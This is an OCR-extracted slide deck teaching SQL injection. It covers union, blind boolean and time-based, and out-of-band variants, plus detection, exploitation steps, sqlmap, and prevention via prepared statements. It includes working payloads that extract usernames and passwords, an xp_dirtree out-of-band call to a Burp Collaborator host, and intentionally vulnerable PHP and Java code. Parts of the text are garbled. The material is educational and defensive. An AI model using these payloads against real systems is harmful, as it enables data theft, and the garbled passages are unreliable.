

## Union-Based SQLi

- Union-based SQLI is an in-band SQLi technique that leverages the single result set
- Example: Input:

# UNION SQL operator to combine the results of two queries into a

www.random.com/app.php?id=' UNION SELECT username, password FROM users--

Output:

carlos afibh9cjnkuwcsfobs7h administrator tn8f921skp5dzoy7hxpk



# Inferential (Blind) SQL Injection

- SQLi vulnerability where there is no actual transfer of data via the web application
- Just as dangerous as in-band SQL injection
	- Attacker able to reconstruct the information by sending particular requests and observing the resulting behavior of the DB Server.
- Takes longer to exploit than in-band SQL injection
- Two common types of blind SQLi
	- Boolean-based SQLi
	- Time-based SQLi



### **Boolean-Based Blind SQLi**

• Boolean-based SQLi is a blind SQLi technique that uses Boolean conditions to return a different result depending on whether the query returns a TRUE or FALSE result.

#### **Boolean-Based Blind SQLi**

**Example URL:** 

www.random.com/app.php?id=1

**Backend Query:** 

select title from product where id =1

Payload #1 (False):

www.random.com/app.php?id=1 and 1=2

**Backend Query:** 

select title from product where  $id = 1$  and  $1=2$ 

Payload #2 (True):

www.random.com/app.php?id=1 and 1=1

**Backend Query:** 

select title from product where id =1 and 1=1

![](_page_17_Picture_13.jpeg)

### Boolean-Based Blind SQLi

Payload:

www.random.com/app.php?id=1 and SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1,  $1) = 's'$ 

Backend Query:

select title from product where id =1 and SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'),  $1, 1$ ) = 's'

Nothing is returned on the page **Notable 20 and False 12 and 13 and 13 and 13 and 13 and 13 and 13 and 13 and 13 and 13 and 14 and 15 and 16 and 16 and 16 and 16 and 16 and 16 and 16 and 16 and 16 and 16 and 16 and 16 and** 

Administrator / e3c33e889e0e1b62cb7f65c63b60c42bd77275d0e730432fc37b7e624b09ad1f

Users Table:

Payload:

www.random.com/app.php?id=1 and SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1,  $1) = 'e'$ 

#### Backend Query:

select title from product where id =1 and SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'),  $1, 1$ ) = 'e'

Title of product id 1 is returned on the page  $\longrightarrow$  Returned True  $\longrightarrow$  'e' IS the first character of the hashed password

![](_page_19_Figure_0.jpeg)

### Time-Based Blind SQLi

- indicating a successful SQL query execution.
- Example Query:
	- seconds.
		- $\rightarrow$  response takes 10 seconds  $\rightarrow$  first letter is 'a'
		- $\rightarrow$  response doesn't take 10 seconds  $\rightarrow$  first letter is not 'a'

• Time-based SQLi is a blind SQLi technique that relies on the database pausing for a specified amount of time, then returning the results,

If the first character of the administrator's hashed password is an 'a', wait for 10

![](_page_21_Figure_0.jpeg)

### Out-of-Band (OAST) SQLi

- Vulnerability that consists of triggering an out-of-band network connection to a system that you control.
	- Not common
	- A variety of protocols can be used (ex. DNS, HTTP)
- Example Payload:

'; exec master..xp\_dirtree '//0efdymgw1o5w9inae8mg4dfrgim9ay.burpcollaborator.net/a'--

![](_page_22_Picture_6.jpeg)

### HOW TO FIND SQLI **VULNERABILITIES?**

![](_page_23_Picture_1.jpeg)

### Finding SQLi Vulnerabilities

#### Depends on the perspective of testing.

![](_page_24_Picture_2.jpeg)

#### **Black Box** Testing

![](_page_24_Picture_4.jpeg)

#### White Box Testing

- Map the application
- Fuzz the application
	- Submit SQL-specific characters such as ' or ", and look for errors or other anomalies
	- Submit Boolean conditions such as OR 1=1 and OR 1=2, and look for differences in the application's responses
	- Submit payloads designed to trigger time delays when executed within a SQL query, and look for differences in the time taken to respond
	- Submit OAST payloads designed to trigger an out-of-band network interaction when executed within an SQL query, and monitor for any resulting interactions
- 

### Black-Box Testing Perspective

### White-Box Testing Perspective

<?php \$offset = \$argv[0]; // beware, no input validati on! \$query = "SELECT id, name FROM products OR T 20 OFFSET \$offset;";  $$result = pg_query(Sconn, Squery);$ ?>

- Enable web server logging
- Enable database logging
- Map the application
	- Visible functionality in the application
	- Regex search on all instances in the code that talk to the database
- Code review!
	- Follow the code path for all input vectors
- Test any potential SQLi vulnerabilities

### HOW TO EXPLOIT SQLI **VULNERABILITIES?**

## **Exploiting Error-Based SQLi**

- Submit SQL-specific characters such as 'or", and look for errors or other anomalies
- Different characters can give you different errors

There are two rules for combining the result sets of two queries by using **UNION**:

- 
- The number and the order of the columns must be the same in all queries • The data types must be compatible

Exploitation:

- 
- 
- Figure out the number of columns that the query is making • Figure the data types of the columns (mainly interested in string data) • Use the UNION operator to output information from the database

#### Determining the number of columns required in an SQL injection UNION

• Incrementally inject a series of ORDER BY clauses until you get an error or observe a

attack using **ORDER BY**:

select title, cost from product where id =1 order by 1

different behaviour in the application

order by 1- order by 2- order by 3--

The ORDER BY position number 3 is out of range of the number of items in the select list.

#### Determining the number of columns required in an SQL injection UNION attack using **NULL VALUES**:

select title, cost from product where id =1 UNION SELECT NULL--

• Incrementally inject a series of UNION SELECT payloads specifying a different number of null values until you no longer get an error

' UNION SELECT NULL--

All queries combined using a UNION, INTERSECT or EXCEPT operator must have an equal number of expressions in their target lists.

' UNION SELECT NULL--

' UNION SELECT NULL, NULL--

Finding columns with a useful data type in an SQL injection UNION attack: • Probe each column to test whether it can hold string data by submitting a series of UNION SELECT payloads that place a string value into each column in turn

' UNION SELECT 'a',NULL--

Conversion failed when converting the varchar value 'a' to data type int.

- ' UNION SELECT 'a',NULL--
- ' UNION SELECT NULL,'a'--

There are two rules for combining the result sets of two queries by using **UNION**:

- 
- The number and the order of the columns must be the same in all queries • The data types must be compatible

Exploitation:

- 
- 
- Figure out the number of columns that the query is making • Figure the data types of the columns (mainly interested in string data) • Use the UNION operator to output information from the database

# **Exploiting Boolean-Based Blind SQLi**

- series of True / False questions and monitor response
- 
- Submit a Boolean condition that evaluates to False and not the response • Submit a Boolean condition that evaluates to True and note the response • Write a program that uses conditional statements to ask the database a

# **Exploiting Time-Based Blind SQLi**

- Submit a payload that pauses the application for a specified period of time
- Write a program that uses conditional statements to ask the database a  $\bullet$ series of TRUE / FALSE questions and monitor response time

# **Exploiting Out-of-Band SQLi**

- resulting interactions
- Depending on SQL injection use different methods to exfil data

• Submit OAST payloads designed to trigger an out-of-band network interaction when executed within an SQL query, and monitor for any

### Automated Exploitation Tools

![](_page_37_Picture_1.jpeg)

#### **sqlmap**

https://github.com/sqlmapproje ct/sqlmap

![](_page_37_Picture_4.jpeg)

![](_page_37_Picture_5.jpeg)

#### **Web Application Vulnerability Scanners (WAVS)**

## HOW TO PREVENT SQLI **VULNERABILITIES?**

![](_page_38_Picture_1.jpeg)

# Preventing SQLi Vulnerabilities

- Primary Defenses:
	- **Option 1: Use of Prepared Statements (Parameterized Queries)**
	- Option 2: Use of Stored Procedures (Partial)
	- Option 3: Whitelist Input Validation (Partial)
	- Option 4: Escaping All User Supplied Input (Partial)
- Additional Defenses:
	- Also: Enforcing Least Privilege
	- Also: Performing Whitelist Input Validation as a Secondary Defense

# Option 1 - Use of Prepared Statements

#### Code vulnerable to SQLi:

```
String query = "SELECT account_balance FROM user_data WHERE user_name = "
                 + request.getParameter("customerName");
try {
     Statement statement = connection.createStatement(\ldots);
     ResultSet results = statement.executeQuery( query );
\}\begin{array}{cccccccccccccc} \bullet & \bullet & \bullet & \bullet \end{array}
```
#### Spot the issue?

statement

- 
- 

#### • User supplied input "cutomerName" is embedded directly into the SQL

# Option 1 – Use of Prepared Statements

- The construction of the SQL statement is performed in two steps: • The application specifies the query's structure with placeholders for each user input
	- The application specifies the content of each placeholder

#### Code not vulnerable to SQLi:

// This should REALLY be validated too String custname = request.getParameter("customerName"); // Perform input validation to detect attacks String query = "SELECT account\_balance FROM user\_data WHERE user\_name = ? ";  $PreparedStatement$  pstmt = connection.prepareStatement( query ); pstmt.setString( 1, custname);  $ResultSet$  results =  $pstant.executeQuery()$ ;

# Partial Options

#### **Option 2: Use of Stored Procedures**

• A stored procedure is a batch of statements grouped together and stored in the

- database
- 

• Not always safe from SQL injection, still need to be called in a parameterized way

#### **Option 3: Whitelist Input Validation**

• Defining what values are authorized. Everything else is considered unauthorized • Useful for values that cannot be specified as parameter placeholders, such as the

- 
- table name.

#### **Option 4: Escaping All User Supplied Input**

• Should be only used as a last resort

## Additional Defenses

#### **Least Privilege**

- The application should use the lowest possible level of privileges when accessing the database
- Any unnecessary default functionality in the database should be removed or disabled
- Ensure CIS benchmark for the database in use is applied
- All vendor-issued security patches should be applied in a timely fashion

#### **Whitelist Input Validation**

• Already discussed

![](_page_43_Picture_8.jpeg)

![](_page_43_Figure_10.jpeg)

Defense in Depth

![](_page_43_Picture_12.jpeg)

![](_page_43_Picture_13.jpeg)

![](_page_43_Figure_17.jpeg)

![](_page_43_Figure_18.jpeg)

#### $\mathbf{v}$  .  $\mathbf{v}$  is a security and  $\mathbf{v}$

Ø *https://portswigger.net/web-security/sql-injection*

- Web Application Ha
	- **Chapter 9 Attacking Data Strates**
- OWASP SQL Inject

 $\triangleright$  https://owasp.org/www-cor

• OWASP – SQL Preve

Ø *https://cheatsheetseries.owasp.org/cheatsheets/SQL\_Injection\_Prevention\_Cheat\_Sheet.html*

• PentestMonkey  $-$  S

Ø *http://pentestmonkey.net/category/cheat-sheet/sql-injection*